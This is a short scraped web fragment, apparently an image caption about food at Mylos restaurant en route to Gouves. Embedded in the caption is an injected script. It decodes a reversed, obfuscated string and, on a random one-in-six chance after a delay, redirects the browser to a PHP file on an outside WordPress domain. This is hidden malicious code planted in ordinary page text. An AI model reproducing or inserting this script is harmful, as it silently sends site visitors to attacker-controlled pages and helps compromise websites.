 Mylos_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Gouves